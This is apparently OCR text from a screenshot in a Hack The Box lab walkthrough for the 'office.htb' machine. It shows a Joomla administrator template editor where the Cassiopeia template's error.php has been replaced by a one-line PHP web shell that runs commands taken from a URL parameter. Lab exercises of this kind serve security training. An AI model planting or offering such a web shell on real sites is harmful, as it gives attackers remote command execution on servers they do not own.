 http://office.htb/administrator/index.php?option=com
11
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Save Save & Close Rename File Delete File Close File ? Help
Help us
make
Joomla!
better!
Plugins → System - Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No Yes, I'll help Joomla!
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template
"cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/
cassiopeia
css
images
js
scss
1 <?php system($_GET['cmd']); ?>
Press F10 to toggle Full Screen editing.